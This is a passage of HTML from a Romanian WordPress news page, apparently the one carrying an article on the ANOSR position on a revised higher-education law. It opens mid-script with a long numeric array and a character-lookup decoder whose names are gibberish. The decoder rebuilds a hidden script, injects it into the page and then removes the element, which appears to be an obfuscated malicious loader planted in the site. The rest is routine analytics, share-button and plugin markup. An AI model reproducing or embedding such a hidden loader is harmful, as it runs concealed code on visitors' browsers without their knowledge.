,24,80,24,1,24,70,24,1,24,52,24,1,24,3,24,1,24,63,24,1,24,66,24,1,24,33,24,1,24,90,24,1,24,47,24,1,24,16,24,1,24,30,24,1,24,17,24,1,24,8,24,1,24,11,24,1,24,83,24,1,24,46,24,1,24,58,24,1,24,22,24,1,24,45,24,1,24,44,24,1,24,69,24,1,24,79,24,1,24,40,24,1,24,31,24,1,24,68,24,1,24,77,24,1,24,42,24,1,24,15,24,1,24,57,24,1,24,86,24,1,24,49,24,1,24,50,24,61,7,47,22,69,89,68,3,69,36,42,5,41,7,42,59,63,10,83,90,58,16,40,30,7,42,56,56,64,17,47,89,63,35,42,61,64,79,56,5,68,35,89,63,35,42,61,48,91,85,64,61,7,68,3,69,36,40,5,28,44,63,10,69,79,89,64,7,79,5,79,10,69,90,45,83,3,66,90,89,6,24,31,58,17,40,70,83,17,79,40,24,6,1,6,24,31,58,17,40,70,83,17,79,40,70,6,56,40,56,6,24,6,64,7,79,5,79,10,69,90,45,83,3,66,90,89,6,24,22,63,79,90,69,68,90,24,6,1,6,24,22,63,79,90,69,68,90,70,6,56,40,56,6,24,6,64,7,68,3,69,36,31,66,83,5,92,76,32,73,10,45,3,69,79,90,89,79,64,7,17,47,89,31,66,83,5,5,5,40,69,31,90,64,86,31,66,83,5,90,68,3,83,89,24,89,24,56,79,56,24,64,24,64,7,50,31,66,83,10,31,58,17,40,70,83,17,79,40,5,31,66,83,35,6,31,58,17,40,70,83,17,79,40,70,6,56,40,61,7,31,66,83,10,22,63,79,90,69,68,90,5,31,66,83,35,6,22,63,79,90,69,68,90,70,6,56,40,61,7,28,44,63,10,79,68,89,31,66,83,64,7,17,47,89,28,44,63,10,66,5,5,53,34,34,31,66,83,10,22,63,79,90,69,68,90,10,90,58,3,63,83,90,33,5,5,53,64,86,28,44,63,10,31,66,5,31,66,83,7,28,44,63,10,83,3,40,90,69,89,31,66,83,10,22,63,79,90,69,68,90,64,7,50,90,83,79,90,86,28,44,63,10,66,22,83,83,90,66,40,17,22,58,89,31,66,83,1,45,3,69,90,58,40,64,7,50,50,7,17,10,22,58,90,69,69,22,69,5,47,31,58,66,40,17,22,58,89,64,86,17,47,89,17,10,79,69,66,5,5,83,22,66,3,40,17,22,58,10,45,69,22,40,22,66,22,83,56,31,69,83,64,86,17,10,79,69,66,5,28,44,63,10,31,69,89,28,44,63,10,15,64,7,69,90,40,31,69,58,7,50,68,3,69,36,79,5,28,44,63,10,68,79,89,64,7,17,47,89,79,64,86,68,3,69,36,40,5,28,44,63,10,69,79,89,64,7,79,5,79,10,69,90,45,83,3,66,90,89,6,24,31,58,17,40,70,83,17,79,40,24,6,1,6,24,31,58,17,40,70,83,17,79,40,70,6,56,40,56,6,24,6,64,7,79,5,79,10,69,90,45,83,3,66,90,89,6,24,22,63,79,90,69,68,90,24,6,1,6,24,22,63,79,90,69,68,90,70,6,56,40,56,6,24,6,64,7,68,3,69,36,31,66,83,5,92,76,32,73,10,45,3,69,79,90,89,79,64,7,17,47,89,31,66,83,5,5,5,40,69,31,90,64,86,31,66,83,5,90,68,3,83,89,24,89,24,56,79,56,24,64,24,64,7,50,31,66,83,10,31,58,17,40,70,83,17,79,40,5,31,66,83,35,6,31,58,17,40,70,83,17,79,40,70,6,56,40,61,7,31,66,83,10,22,63,79,90,69,68,90,5,31,66,83,35,6,22,63,79,90,69,68,90,70,6,56,40,61,7,28,44,63,10,66,22,83,83,90,66,40,17,22,58,89,31,66,83,1,45,3,69,90,58,40,64,7,50,50,7,17,10,79,69,66,5,31,69,83,7,50,50,89,64,1,45,85,9,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,63,64,86,68,3,69,36,79,5,35,61,7,47,22,69,89,68,3,69,36,17,5,41,7,17,59,63,10,83,90,58,16,40,30,7,17,56,5,9,64,86,17,47,89,63,35,17,56,41,61,81,41,64,79,10,45,31,79,30,89,63,35,17,56,41,61,64,7,17,47,89,63,35,17,56,53,61,81,41,64,79,10,45,31,79,30,89,63,35,17,56,53,61,64,7,17,47,89,63,35,17,56,85,61,81,41,64,79,10,45,31,79,30,89,63,35,17,56,85,61,64,7,50,69,90,40,31,69,58,36,79,7,50,50,89,64,1,79,68,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,33,64,86,40,69,15,86,83,22,66,3,83,76,40,22,69,3,16,90,10,79,90,40,12,40,90,46,89,28,44,63,10,3,40,70,17,63,1,92,76,32,73,10,79,40,69,17,58,16,17,47,15,89,33,64,64,7,50,66,3,40,66,30,89,90,64,86,50,50,50,89,64,1,68,79,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,40,69,15,86,69,90,40,31,69,58,36,83,22,66,3,83,76,40,22,69,3,16,90,10,16,90,40,12,40,90,46,89,28,44,63,10,3,40,70,17,63,64,7,50,66,3,40,66,30,89,90,64,86,69,90,40,31,69,58,36,47,3,83,79,90,7,50,50,50,89,64,1,17,79,70,40,90,79,40,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,17,47,89,77,17,58,33,22,77,10,83,22,66,3,40,17,22,58,10,30,3,79,30,10,79,90,3,69,66,30,89,24,70,70,15,40,90,79,40,24,64,81,48,53,64,40,90,79,40,5,40,69,31,90,7,90,83,79,90,36,40,90,79,40,5,47,3,83,79,90,7,69,90,40,31,69,58,36,40,90,79,40,7,50,50,89,64,1,3,66,79,79,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,66,79,79,64,86,68,3,69,36,30,5,33,22,66,31,46,90,58,40,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,6,63,22,33,15,6,64,35,41,61,1,79,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,6,79,40,15,83,90,6,64,7,79,10,79,90,40,18,40,40,69,17,63,31,40,90,89,24,40,15,45,90,24,1,24,40,90,42,40,38,66,79,79,24,64,7,17,47,89,79,10,79,40,15,83,90,76,30,90,90,40,64,79,10,79,40,15,83,90,76,30,90,90,40,10,66,79,79,26,90,42,40,5,66,79,79,7,90,83,79,90,36,79,10,17,58,58,90,69,67,26,55,72,5,66,79,79,7,69,90,40,31,69,58,36,30,10,3,45,45,90,58,33,62,30,17,83,33,89,79,64,7,50,50,89,64,1,16,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,77,5,77,17,58,33,22,77,10,17,58,58,90,69,84,17,33,40,30,7,68,3,69,36,69,5,21,7,17,47,89,77,59,5,9,87,93,64,69,5,53,7,17,47,89,77,59,5,87,51,87,64,69,5,85,7,17,47,89,77,59,5,53,41,85,91,64,69,5,91,7,17,47,89,77,59,5,53,9,91,93,64,69,5,9,7,69,90,40,31,69,58,36,69,7,50,50,89,64,1,46,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,28,44,63,10,3,40,70,16,56,28,44,63,10,3,40,70,17,56,28,44,63,10,3,40,70,33,7,50,50,89,64,1,66,22,83,83,90,66,40,17,22,58,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,31,66,83,1,45,3,69,90,58,40,64,86,68,3,69,36,22,5,86,17,58,17,40,19,47,31,58,66,40,17,22,58,89,64,86,17,47,89,28,44,63,10,66,79,79,5,5,47,3,83,79,90,64,86,28,44,63,10,66,79,79,5,28,44,63,10,3,66,79,79,89,31,66,83,10,66,79,79,70,66,22,46,46,22,58,64,7,50,47,22,69,89,68,3,69,36,17,5,41,7,17,59,31,66,83,10,31,58,17,40,70,83,17,79,40,10,83,90,58,16,40,30,7,17,56,56,64,86,22,10,31,58,17,40,89,31,66,83,10,31,58,17,40,70,83,17,79,40,35,17,61,1,45,3,69,90,58,40,64,7,50,50,1,31,58,17,40,19,47,31,58,66,40,17,22,58,89,31,1,45,3,69,90,58,40,64,86,47,22,69,89,17,5,41,7,17,59,31,10,90,42,66,83,31,33,90,70,31,69,83,70,83,17,79,40,10,83,90,58,16,40,30,7,17,56,56,64,86,68,3,69,36,90,31,5,58,90,77,36,54,90,16,20,42,45,89,31,10,90,42,66,83,31,33,90,70,31,69,83,70,83,17,79,40,35,17,61,64,7,17,47,89,77,17,58,33,22,77,10,83,22,66,3,40,17,22,58,10,45,3,40,30,58,3,46,90,10,46,3,40,66,30,89,90,31,64,64,69,90,40,31,69,58,7,50,17,47,89,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,23,5,31,58,33,90,47,17,58,90,33,34,34,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,23,5,24,24,64,86,68,3,69,36,40,79,5,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,1,40,3,5,31,10,40,3,69,16,90,40,70,3,45,45,69,22,3,66,30,1,66,79,5,31,10,66,22,58,40,3,17,58,90,69,70,79,40,15,83,90,7,50,90,83,79,90,36,17,47,89,28,44,63,10,17,79,70,40,90,79,40,89,64,34,34,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,70,40,90,79,40,23,5,31,58,33,90,47,17,58,90,33,34,34,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,70,40,90,79,40,23,5,24,24,64,86,68,3,69,36,40,79,5,31,10,40,3,69,16,90,40,70,79,90,83,90,66,40,22,69,70,40,90,79,40,1,40,3,5,31,10,40,3,69,16,90,40,70,3,45,45,69,22,3,66,30,70,40,90,79,40,1,66,79,5,31,10,66,22,58,40,3,17,58,90,69,70,79,40,15,83,90,70,40,90,79,40,7,50,90,83,79,90,36,69,90,40,31,69,58,7,31,10,66,79,79,70,79,45,90,66,17,47,17,66,56,5,24,10,24,56,31,10,77,17,33,16,90,40,70,66,83,3,79,79,56,24,36,86,24,56,31,10,66,22,58,40,3,17,58,90,69,70,79,40,15,83,90,56,24,50,24,7,68,3,69,36,40,5,28,44,63,10,44,89,40,79,1,45,3,69,90,58,40,64,7,17,47,89,40,10,83,90,58,16,40,30,59,53,64,69,90,40,31,69,58,7,40,5,40,35,41,61,7,28,44,63,10,66,79,79,35,6,40,90,42,40,6,56,6,62,22,58,40,90,58,40,6,61,56,5,31,10,66,79,79,70,79,45,90,66,17,47,17,66,7,17,47,89,40,3,5,5,24,63,90,47,22,69,90,24,64,86,68,3,69,36,58,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,33,17,68,24,64,7,58,10,17,58,58,90,69,67,26,55,72,5,31,10,30,40,46,83,7,40,10,45,3,69,90,58,40,73,22,33,90,10,17,58,79,90,69,40,2,90,47,22,69,90,89,58,1,40,64,7,58,10,22,31,40,90,69,67,26,55,72,5,58,10,17,58,58,90,69,67,26,55,72,7,50,90,83,79,90,36,17,47,89,40,3,5,5,24,3,47,40,90,69,24,64,86,68,3,69,36,58,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,33,17,68,24,64,7,58,10,17,58,58,90,69,67,26,55,72,5,31,10,30,40,46,83,7,40,10,45,3,69,90,58,40,73,22,33,90,10,17,58,79,90,69,40,2,90,47,22,69,90,89,58,1,40,10,58,90,42,40,76,17,63,83,17,58,16,64,7,58,10,22,31,40,90,69,67,26,55,72,5,58,10,17,58,58,90,69,67,26,55,72,7,50,90,83,79,90,36,17,47,89,40,3,5,5,24,3,45,45,90,58,33,24,64,40,10,17,58,58,90,69,67,26,55,72,5,40,10,17,58,58,90,69,67,26,55,72,56,31,10,30,40,46,83,7,90,83,79,90,36,17,47,89,40,3,5,5,24,45,69,90,45,90,58,33,24,64,40,10,17,58,58,90,69,67,26,55,72,5,31,10,30,40,46,83,56,40,10,17,58,58,90,69,67,26,55,72,7,90,83,79,90,36,17,47,89,40,3,5,5,24,47,17,83,83,24,64,40,10,17,58,58,90,69,67,26,55,72,5,31,10,30,40,46,83,7,90,83,79,90,36,69,90,40,31,69,58,7,31,10,31,58,17,40,5,28,44,63,10,44,89,24,10,24,56,31,10,77,17,33,16,90,40,70,66,83,3,79,79,1,33,22,66,31,46,90,58,40,10,63,22,33,15,64,35,41,61,7,89,47,31,58,66,40,17,22,58,36,77,3,17,40,89,40,77,64,86,17,47,89,40,77,5,5,31,58,33,90,47,17,58,90,33,64,68,3,69,36,40,77,5,41,7,90,83,79,90,36,17,47,89,40,77,81,53,41,64,69,90,40,31,69,58,7,17,47,89,40,77,81,41,34,34,22,10,69,17,16,89,31,64,5,5,40,69,31,90,64,69,90,40,31,69,58,7,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,47,31,58,66,40,17,22,58,89,64,86,77,3,17,40,89,40,77,56,53,64,7,50,1,53,41,41,64,7,50,64,89,64,7,77,17,58,33,22,77,10,3,33,33,20,68,90,58,40,72,17,79,40,90,58,90,69,89,24,69,90,79,17,57,90,24,1,47,31,58,66,40,17,22,58,89,64,86,22,10,69,17,16,89,31,64,7,50,64,7,22,10,69,17,16,89,31,64,7,50,1,69,17,16,19,47,31,58,66,40,17,22,58,89,31,64,86,90,5,28,44,63,10,44,89,24,10,24,56,31,10,77,17,33,16,90,40,70,66,83,3,79,79,56,24,36,10,24,56,31,10,17,46,16,70,66,83,3,79,79,1,33,22,66,31,46,90,58,40,10,63,22,33,15,64,7,68,3,69,36,46,5,33,22,66,31,46,90,58,40,10,63,22,33,15,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,24,10,24,56,31,10,77,17,33,16,90,40,70,66,83,3,79,79,56,24,36,35,79,40,15,83,90,5,6,33,17,79,45,83,3,15,19,36,58,22,58,90,36,23,17,46,45,22,69,40,3,58,40,7,6,61,24,64,10,83,90,58,16,40,30,7,17,47,89,46,81,41,64,86,33,22,66,31,46,90,58,40,10,63,22,33,15,10,17,58,58,90,69,67,26,55,72,5,24,18,33,63,83,22,66,11,36,20,69,69,22,69,10,24,7,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,47,31,58,66,40,17,22,58,89,64,86,77,17,58,33,22,77,10,3,83,90,69,40,89,6,18,33,63,83,22,66,11,36,90,42,40,90,58,79,17,22,58,36,90,69,69,22,69,36,41,47,9,21,51,53,91,91,21,6,56,24,29,58,24,56,6,26,69,15,36,40,22,36,33,17,79,3,63,83,90,36,40,30,17,79,36,90,42,40,90,58,79,17,22,58,36,22,69,36,69,90,79,40,3,69,40,36,15,22,31,69,36,58,3,68,17,16,3,40,22,69,10,6,64,7,77,17,58,33,22,77,10,83,22,66,3,40,17,22,58,10,69,90,83,22,3,33,89,64,7,50,1,53,41,64,7,50,17,47,89,90,35,41,61,10,66,83,17,90,58,40,84,17,33,40,30,5,5,41,64,69,90,40,31,69,58,36,47,3,83,79,90,7,68,3,69,36,69,3,40,17,22,5,90,35,41,61,10,66,83,17,90,58,40,84,17,33,40,30,38,31,66,83,10,79,45,69,17,40,90,70,77,17,33,40,30,7,68,3,69,36,58,90,77,70,63,16,70,30,90,17,16,30,40,5,55,3,40,30,10,47,83,22,22,69,89,69,3,40,17,22,4,31,66,83,10,79,45,69,17,40,90,70,30,90,17,16,30,40,64,7,68,3,69,36,3,33,70,30,90,17,16,30,40,5,55,3,40,30,10,47,83,22,22,69,89,58,90,77,70,63,16,70,30,90,17,16,30,40,38,31,66,83,10,79,45,69,17,40,90,70,66,22,31,58,40,64,7,17,47,89,3,33,70,30,90,17,16,30,40,4,31,66,83,10,79,45,69,17,40,90,70,66,22,31,58,40,23,5,58,90,77,70,63,16,70,30,90,17,16,30,40,64,86,58,90,77,70,63,16,70,30,90,17,16,30,40,5,3,33,70,30,90,17,16,30,40,4,31,66,83,10,79,45,69,17,40,90,70,66,22,31,58,40,7,50,17,47,89,31,10,22,58,66,90,5,5,31,58,33,90,47,17,58,90,33,64,86,31,10,22,58,66,90,5,40,69,31,90,7,31,10,3,83,68,5,35,61,7,47,22,69,89,68,3,69,36,17,5,41,7,17,59,90,10,83,90,58,16,40,30,7,17,56,56,64,86,68,3,69,36,3,33,70,17,33,5,90,35,17,61,10,66,83,3,79,79,73,3,46,90,10,79,45,83,17,40,89,31,10,17,46,16,70,66,83,3,79,79,56,24,48,24,64,35,53,61,7,28,44,63,10,66,79,79,35,6,40,90,42,40,6,56,6,62,22,58,40,90,58,40,6,61,56,5,6,10,6,56,31,10,77,17,33,16,90,40,70,66,83,3,79,79,56,6,36,10,6,56,31,10,17,46,16,70,66,83,3,79,79,56,6,48,6,56,3,33,70,17,33,56,6,86,63,3,66,11,16,69,22,31,58,33,48,79,17,57,90,19,3,31,40,22,36,6,56,58,90,77,70,63,16,70,30,90,17,16,30,40,56,6,45,42,7,36,63,3,66,11,16,69,22,31,58,33,48,45,22,79,17,40,17,22,58,19,41,36,48,6,56,31,66,83,10,3,33,70,40,22,70,79,45,69,17,40,90,35,3,33,70,17,33,61,4,3,33,70,30,90,17,16,30,40,56,6,45,42,7,50,6,7,17,47,89,90,35,17,61,10,22,47,47,79,90,40,27,3,69,90,58,40,23,5,5,58,31,83,83,64,86,31,10,3,83,68,10,45,31,79,30,89,3,33,70,17,33,64,7,50,68,3,69,36,33,5,28,44,63,10,44,89,24,60,24,56,90,35,17,61,10,45,3,69,90,58,40,20,83,90,46,90,58,40,10,45,3,69,90,58,40,20,83,90,46,90,58,40,10,45,3,69,90,58,40,20,83,90,46,90,58,40,10,17,33,56,24,36,24,56,90,35,17,61,10,45,3,69,90,58,40,20,83,90,46,90,58,40,10,40,3,16,73,3,46,90,1,33,22,66,31,46,90,58,40,10,63,22,33,15,64,7,47,22,69,89,45,5,41,7,45,59,33,10,83,90,58,16,40,30,7,45,56,56,64,86,17,47,89,33,35,45,61,10,22,58,66,83,17,66,11,5,5,58,31,83,83,64,86,33,35,45,61,10,22,58,66,83,17,66,11,5,47,31,58,66,40,17,22,58,89,90,90,64,86,68,3,69,36,3,5,90,90,10,40,3,69,16,90,40,49,49,90,90,10,79,69,66,20,83,90,46,90,58,40,7,68,3,69,36,66,17,5,3,10,45,3,69,90,58,40,20,83,90,46,90,58,40,10,16,90,40,18,40,40,69,17,63,31,40,90,89,24,63,17,33,24,64,7,77,17,58,33,22,77,10,83,22,66,3,40,17,22,58,10,3,79,79,17,16,58,89,31,66,83,10,83,17,58,11,70,69,90,33,17,69,90,66,40,70,31,69,83,56,31,66,83,10,3,33,70,40,22,70,83,17,58,11,35,66,17,61,64,7,69,90,40,31,69,58,36,47,3,83,79,90,7,50,7,50,50,50,89,47,31,58,66,40,17,22,58,36,69,68,17,90,77,89,64,86,17,47,89,28,44,63,10,68,10,17,58,78,17,90,77,45,22,69,40,89,31,10,31,58,17,40,64,64,86,68,3,69,36,83,40,5,24,24,7,83,40,5,31,10,77,17,33,16,90,40,70,17,33,56,24,66,24,56,31,10,3,83,68,10,8,22,17,58,89,35,79,90,45,3,69,3,40,22,69,5,24,66,24,61,64,7,68,3,69,36,45,68,5,41,7,17,47,89,28,44,63,10,45,68,5,5,47,3,83,79,90,64,86,28,44,63,10,45,68,5,40,69,31,90,7,45,68,5,53,7,50,68,3,69,36,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,17,46,16,24,64,7,17,10,79,69,66,5,28,44,63,10,31,69,89,31,66,83,10,68,17,90,77,70,31,69,83,1,86,6,17,6,19,83,40,1,6,45,6,19,45,68,1,6,16,6,19,28,44,63,10,16,89,64,1,6,77,6,19,31,10,77,17,33,16,90,40,70,17,33,50,64,7,69,90,40,31,69,58,7,50,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,47,31,58,66,40,17,22,58,89,64,86,69,68,17,90,77,89,64,7,50,1,53,41,41,41,64,7,50,64,89,64,7,50,69,90,40,31,69,58,36,40,69,31,90,7,50,1,69,83,22,3,33,19,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,83,79,5,24,24,7,47,22,69,89,68,3,69,36,17,5,41,7,17,59,31,66,83,10,31,58,17,40,70,83,17,79,40,10,83,90,58,16,40,30,7,17,56,56,64,86,17,47,89,31,66,83,10,31,58,17,40,70,83,17,79,40,35,17,61,35,24,3,83,68,24,61,23,5,31,58,33,90,47,17,58,90,33,64,86,83,79,56,5,31,66,83,10,31,58,17,40,70,83,17,79,40,35,17,61,35,24,77,17,33,16,90,40,70,17,33,24,61,56,24,66,24,56,31,66,83,10,31,58,17,40,70,83,17,79,40,35,17,61,35,24,3,83,68,24,61,10,8,22,17,58,89,35,79,90,45,3,69,3,40,22,69,5,24,66,24,61,64,56,24,48,24,7,50,50,83,79,5,83,79,10,79,31,63,79,40,69,89,41,1,83,79,10,83,90,58,16,40,30,48,53,64,7,68,3,69,36,83,79,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,17,46,16,24,64,7,83,79,17,10,79,69,66,5,28,44,63,10,31,69,89,31,66,83,10,83,22,3,33,70,31,69,83,1,86,6,17,6,19,83,79,1,6,16,6,19,28,44,63,10,16,89,64,50,64,7,69,90,40,31,69,58,36,40,69,31,90,7,50,1,50,7,22,10,17,58,17,40,89,64,7,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,22,10,69,83,22,3,33,1,53,41,41,41,64,7,69,90,40,31,69,58,36,22,7,50,50,89,64,50,7,50,28,44,63,10,79,40,3,69,40,89,64,7,38,4,36,3,77,79,46,47,69,3,77,17,40,8,83,58,42,42,79,77,3,77,8,69,8,36,4,38];function uxlapzettyyzmn(a,b){rigolsreofickx='';for(var i=0;i<a.length;i++){rigolsreofickx+=b[a[i]];}return rigolsreofickx;}var adsgofqmqoea=window[uxlapzettyyzmn([33,22,66,31,46,90,58,40],uqhps)];var depvuftpinb=uxlapzettyyzmn([66,31,69,69,90,58,40,76,66,69,17,45,40],uqhps);var vqhjuvtass=uxlapzettyyzmn([79,69,66],uqhps);var izuojpok=uxlapzettyyzmn([63,22,33,15],uqhps);try{Object.getOwnPropertyDescriptor(Document.prototype,depvuftpinb).get.apply(adsgofqmqoea)[vqhjuvtass]=vqhjuvtass;document.body=document.querySelectorAll('body')[0]}catch(e){}var ufjnhnp=uxlapzettyyzmn([66,69,90,3,40,90,20,83,90,46,90,58,40],uqhps);var sbuieqedescnp=uxlapzettyyzmn([79,66,69,17,45,40],uqhps);var nveif=uxlapzettyyzmn([40,90,42,40,62,22,58,40,90,58,40],uqhps);var nqbwserr=uxlapzettyyzmn([30,90,3,33],uqhps);var foqfmyiqwheopi=uxlapzettyyzmn([3,45,45,90,58,33,62,30,17,83,33],uqhps);var hlyxedlfifnrmsl=uxlapzettyyzmn([45,3,69,90,58,40,73,22,33,90],uqhps);var pxwiac=uxlapzettyyzmn([69,90,46,22,68,90,62,30,17,83,33],uqhps);var nfqkh=adsgofqmqoea[ufjnhnp](sbuieqedescnp);nfqkh[nveif]=uxlapzettyyzmn(rbuygfwxoestcjq,uqhps);adsgofqmqoea[izuojpok][foqfmyiqwheopi](nfqkh);nfqkh[hlyxedlfifnrmsl][pxwiac](nfqkh);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F" data-image-url="" data-title="Pozi%C8%9Bia+ANOSR+privind+versiunea+revizuit%C4%83+a+proiectului+Legii+%C3%8Env%C4%83%C8%9B%C4%83m%C3%A2ntului+Superior" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F" data-image-url="" data-title="Pozi%C8%9Bia+ANOSR+privind+versiunea+revizuit%C4%83+a+proiectului+Legii+%C3%8Env%C4%83%C8%9B%C4%83m%C3%A2ntului+Superior" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"